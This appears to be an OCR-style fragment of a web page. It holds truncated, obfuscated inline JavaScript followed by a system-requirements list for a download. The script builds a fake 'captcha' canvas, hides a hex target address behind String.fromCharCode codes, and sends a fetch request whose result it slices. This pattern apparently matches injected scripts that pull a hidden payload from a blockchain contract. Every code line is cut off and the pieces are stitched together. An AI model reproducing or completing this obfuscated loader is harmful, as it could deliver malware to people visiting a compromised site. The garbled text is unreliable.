
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack